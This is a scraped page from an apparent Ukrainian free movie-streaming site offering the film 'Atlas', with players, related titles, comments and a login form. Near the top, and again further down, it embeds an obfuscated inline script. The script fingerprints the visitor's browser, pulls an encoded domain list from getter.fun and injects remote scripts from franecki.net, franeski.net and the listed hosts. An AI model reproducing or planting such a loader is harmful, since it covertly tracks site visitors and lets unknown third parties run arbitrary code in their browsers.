char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f50aa837e5d27ae1b44273080f2bb11a3,function(){l("franeski.net",head,gfp,true,f50aa837e5d27ae1b44273080f2bb11a3,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f50aa837e5d27ae1b44273080f2bb11a3,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
	

<div style="
  background: #FFD700;
  width: 100%;
  height: 180px;
  border: 3px solid #000;
  border-radius: 12px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 20px;
  box-shadow: 0 8px 16px rgba(0,0,0,0.2);
  font-family: 'Arial', sans-serif;
  text-align: center;
">
  <h2 style="
    color: #000;
    font-size: 24px;
    font-weight: bold;
    margin: 0 0 15px 0;
    text-transform: uppercase;
  ">
    Новий сайт вже готовий!
  </h2>
  <p style="
    color: #000;
    font-size: 16px;
    margin: 0 0 20px 0;
    line-height: 1.4;
  ">
    Фільми додаються щодня. Приєднуйтесь до нас прямо зараз!
  </p>
  <a href="https://uakino.org/new/" style="
    background: #000;
    color: #FFD700;
    text-decoration: none;
    padding: 10px 30px;
    border-radius: 8px;
    font-weight: bold;
    font-size: 18px;
    transition: transform 0.2s;
    border: 2px solid #000;
  " onmouseover="this.style.transform='scale(1.05)'" 
     onmouseout="this.style.transform='scale(1)'">
    ПЕРЕЙТИ
  </a>
</div>
       

<div class="fsubtitle">Дивитися Атлас в HD якості безкоштовно</div>
		
	<div class="fplayer tabs-box sect">
		<div class="fctrl fx-row fx-middle">
			<div class="tabs-sel fx-1 fx-row fx-start">
				<span>Дивитися онлайн</span> 
				<span>Плеєр 2</span>
				<span>Плеєр 3</span>
			</div>
			<div class="ffav icon-left">
			<span class="js-login"><span class="fal fa-heart"></span>У вибране</span>
			
			</div>
			<div class="fcompl icon-left">
				<a href="javascript:AddComplaint('15551', 'news')"><span class="fal fa-exclamation-square"></span>Не працює?</a>
			</div>
	</div>
	
	<div class="tabs-b video-box vid-overroll">
      
	<iframe src="https://api.namy.ws/embed/kp/4477073" allow="autoplay *" width="560" height="400" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" oallowfullscreen="" msallowfullscreen=""></iframe>
		
		
			</div>
			<div id="player" class="tabs-b video-box">
			<iframe src="https://hogun-as.algonoew.online:9493/?kp=4477073&token=64b47f448633b84fdeecdd267a6cb4" width="560" height="400" frameborder="0" allowfullscreen></iframe>
			</div>
			<div class="tabs-b video-box" id="trailer-place">
		
		[xfgiven_player]<iframe width="560" height="400" src="" frameborder="0" allowfullscreen></iframe>[/xfgiven_player]
		
			
		
		</div>
		
		<div class="fshare">
			<span class="fab fa-facebook-f" data-id="fb"></span>
			<span class="fab fa-vk" data-id="vk"></span>
			<span class="fab fa-odnoklassniki" data-id="ok"></span>
			<span class="fab fa-twitter" data-id="tw"></span>
			<span class="fas fa-paper-plane" data-id="tlg"></span>
		</div>
	</div>
	
	<!-- END FPLAYER -->


        
<div id="b078f28bae" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f02960d3572c2aeb0e49740f5a2e107b6=function(){needGetter=0;AMSP.loadAsset("02960d3572c2aeb0e49740f5a2e107b6","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f02960d3572c2aeb0e49740f5a2e107b6,function(){l("franeski.net",head,gfp,true,f02960d3572c2aeb0e49740f5a2e107b6,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f02960d3572c2aeb0e49740f5a2e107b6,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

	<div class="frels sect">
		<div class="carou-title"><span class="fal fa-film"></span>Дивитися ще серіали і кінофільми українською</div>
		<div class="carou-content">
			<div class="owl-carousel" id="owl-rels">
				<div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/4281-superintelekt-2020-data.html">
		<div class="popular-item-title anim">Суперінтелект</div>
		<img src="/uploads/posts/2024-01/superintelekt.jpg" alt="Суперінтелект">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/3583-radist-shtuchnogo-intelektu-2018-data.html">
		<div class="popular-item-title anim">Радість штучного інтелекту</div>
		<img src="/uploads/posts/2024-03/radist-shtuchnogo-intelektu.jpg" alt="Радість штучного інтелекту">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/10905-nepiznane-roboti-vbivci-2023-data.html">
		<div class="popular-item-title anim">Непізнане: Роботи-вбивці</div>
		<img src="/uploads/posts/2024-01/nepiznane-roboty-vbyvci.jpg" alt="Непізнане: Роботи-вбивці">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/11290-tvorec-2023-data.html">
		<div class="popular-item-title anim">Творець</div>
		<img src="/uploads/posts/2024-01/1705858345_tvorec.jpg" alt="Творець">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/10410-misis-devis-2023-data.html">
		<div class="popular-item-title anim">Місіс Девіс</div>
		<img src="/uploads/posts/2024-01/misis-devis.jpg" alt="Місіс Девіс">
	</a>
</div>
			</div>
		</div>
	</div>

	<div class="fcomms sect">
		<div class="carou-title"><span class="fal fa-comment-dots"></span>Коментар (1)</div>
		<div class="sect-content" id="full-comms">
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
   
  </div>
  <div class="cd-timeline-content">
    <div class="com-head">
    </div>
      
<div class="mb-2">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
		<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необов'язково)" />
       
	</div>
	
    <div class="com-body">
      	<div class="mb-2"><script>
	var text_upload = "Вивантаження файлів і зображень на сервер";
	var dle_quote_title  = "Цитата:";
</script>
<div class="dleaddcomments-editor wseditor dlecomments-editor"><textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea></div></div>
		

        

    		

    		
    		<div>
    			<a onclick="reload(); return false;" title="Натисніть на зображення, щоб оновити код, якщо він нерозбірливий" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Натисніть на зображення, щоб оновити код, якщо він нерозбірливий" width="160" height="80"></span></a>
    			<input placeholder="Повторите код" title="Введіть код вказаний на зображенні" type="text" name="sec_code" id="sec_code" required>
    		</div>
    		
        <div class="btn-group">
          <button type="submit" name="Готово" class="btn btn-primary btn-sm">Відправивши</button>
        </div>
    </div>
  </div>
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="15551"><input type="hidden" name="user_hash" value="de4871d903b4020bdd81ac4bc229a52a2cd074be"></form>
			<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><div id='comment-id-689'>

<div class="comm-item js-comm">
	<div class="comm-avatar img-box img-fit js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="yana"></div>
	<div class="comm-right fx-1">
		<div class="comm-one nowrap">
			<span class="comm-author js-author">yana</span>
			
			<span>22 червня 2024 02:26</span>
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-689'><p>класний фільм</p></div>
		</div>
		<div class="comm-three fx-row fx-middle">
			<div class="comm-three-left">
				
				<a onclick="dle_fastreply('yana'); return false;" href="#">Відповівши</a>
			</div>
		</div>
	</div>
</div>
</div>
<div id="dle-ajax-comments"></div>
</div></form>

			<!--dlenavigationcomments-->
            
		</div>
	</div>

</article>
					
					













































				</main>

				<!-- END MAIN -->

			</div>
			
			<!-- END COLS -->
			
			<footer class="footer fx-row fx-middle">
				<div class="footer-copyright fx-1">
					© 2020-2025 KinoGo.Best - фільми, серіали та мультфільми безкоштовно онлайн! 
					
				</div>
				<div class="footer-counter">
				<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


				</div>
			</footer>
			
			<!-- END FOOTER -->
			
		</div>

		<!-- END WRAP-MAIN -->

	</div>
	
	<!-- END WRAP -->
		
<!--noindex-->



<div class="login-box not-logged hidden">
	<div class="login-close"><span class="fal fa-times"></span></div>
	<form method="post">
		<div class="login-title title">Авторизація</div>
		<div class="login-avatar"><span class="fal fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запам'ятавши</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Увійти на сайт</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Реєстрація</a>
			<a href="https://ua.kinogo.best/index.php?do=lostpassword">Відновити пароль</a>
		</div>
		<div class="login-soc-title">Або увійти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery3.js?v=b5f6u"></script>
<script src="/engine/classes/js/jqueryui3.js?v=b5f6u" defer></script>
<script src="/engine/classes/js/dle_js.js?v=b5f6u" defer></script>
<script src="/engine/editor/jscripts/tiny_mce/tinymce.min.js?v=b5f6u" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://ua.kinogo.best/","name":"UA.KinoGO.Best"}},{"@type":"ListItem","position":2,"item":{"@id":"https://ua.kinogo.best/bojovik/","name":"Бойовик"}},{"@type":"ListItem","position":3,"item":{"@id":"https://ua.kinogo.best/15551-atlas-2024-data.html","name":"Атлас"}}]}]}</script>
<script src="/templates/coolserial/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'de4871d903b4020bdd81ac4bc229a52a2cd074be';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'coolserial';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Видалити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = ["Заповніть поле з ім’ям", "Заповніть поле з повідомленням", "Заповніть поле з темою повідомлення"];
var dle_del_agree  = 'Ви певні, що хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви певні, що хочете позначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_c_title    = 'Надсилання скарги';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_mail       = 'Ваша адреса е-пошти:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви певні, що хочете підписатися на коментарі до цієї публікації?';
var dle_unsub_agree  = 'Ви дійсно хочете відписатися від коментарів до даної публікації?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поділитися посиланням на виділений текст", "Твіттер", "Facebook", "Вконтакті", "Пряме посилання:", "Натисніть правою клавішею миші і виберіть «Копіювати посилання»"];
var DLEPlayerLang     = {prev: 'Попередній',next: 'Наступний',play: 'Відтворити',pause: 'Пауза',mute: 'Вимкнути звук', unmute: 'Увімкнути звук', settings: 'Налаштування', enterFullscreen: 'На повний екран', exitFullscreen: 'Вимкнути повноекранний режим', speed: 'Швидкість', normal: 'Звичайна', quality: 'Якість', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрити (Esc)', NEXT: 'Наступне зображення', PREV: 'Попереднє зображення', ERROR: 'Увага! Виявлено помилку', IMAGE_ERROR: 'Не вдалося завантажити зображення', TOGGLE_SLIDESHOW: 'Перегляд слайд-шоу (пропуск)',TOGGLE_FULLSCREEN: 'Повноекранний режим', TOGGLE_THUMBS: 'Увімкнути / вимкнути зменшені копії', ITERATEZOOM: 'Збільшити / Зменшити', DOWNLOAD: 'Завантажити зображення' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '15551', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
find_comment_onpage();

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	var dle_theme = '';

	if(dle_theme != '') {
		$('body').addClass( dle_theme );
	}	tinymce.init({
		selector: 'textarea#comments',
		language : "uk",
		directionality: 'ltr',
		body_class: dle_theme,
		skin: dle_theme == 'dle_theme_dark' ? 'oxide-dark' : 'oxide',
		element_format : 'html',
		width : "100%",
		height : 260,

		deprecation_warnings: false,
		promotion: false,
		cache_suffix: '?v=b5f6u',
		license_key: 'gpl',
		plugins: "link autolink lists quickbars dlebutton codesample",
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|data-commenttime|data-commentuser|contenteditable],span[id|data-username|data-userurl|align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable],pre[class],code",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		
	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },
		
		paste_as_text: true,
		elementpath: false,
		branding: false,
		
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		link_default_target: '_blank',
		editable_class: 'contenteditable',
		noneditable_class: 'noncontenteditable',
		image_dimensions: true,
		paste_data_images: false,

		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  | dlequote codesample dlespoiler dlehide",
		
		mobile: {
			toolbar_mode: "sliding",
			toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  dlequote dlespoiler dlehide",
			
		},
		
		content_css : dle_root + "engine/editor/css/content.css?v=b5f6u",
		
		codesample_languages: [
			{ text: 'HTML/XML', value: 'markup' },
			{ text: 'JavaScript', value: 'javascript' },
			{ text: 'CSS', value: 'css' },
			{ text: 'PHP', value: 'php' },
			{ text: 'SQL', value: 'sql' },
			{ text: 'Ruby', value: 'ruby' },
			{ text: 'Python', value: 'python' },
			{ text: 'Java', value: 'java' },
			{ text: 'C', value: 'c' },
			{ text: 'C#', value: 'csharp' },
			{ text: 'C++', value: 'cpp' }
		],

		setup: (editor) => {

			const onCompeteAction = (autocompleteApi, rng, value) => {
				editor.selection.setRng(rng);
				editor.insertContent(value);
				autocompleteApi.hide();
			};

			editor.ui.registry.addAutocompleter('getusers', {
			trigger: '@',
			minChars: 1,
			columns: 1,
			onAction: onCompeteAction,
			fetch: (pattern) => {

				return new Promise((resolve) => {

					$.get(dle_root + "engine/ajax/controller.php?mod=find_tags", { mode: 'users', term: pattern, skin: dle_skin, user_hash: dle_login_hash }, function(data){
						if ( data.found ) {
							resolve(data.items);
						}
					}, "json");

				});
			}
			});
		}

	});
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ua.kinogo.best/templates/coolserial/images/logo.svg
body_size: 4850
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="50px" viewBox="0 0 50 50" enable-background="new 0 0 50 50" xml:space="preserve">  <image id="image0" width="50" height="50" x="0" y="0"
    xlink:href="[data-uri]
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
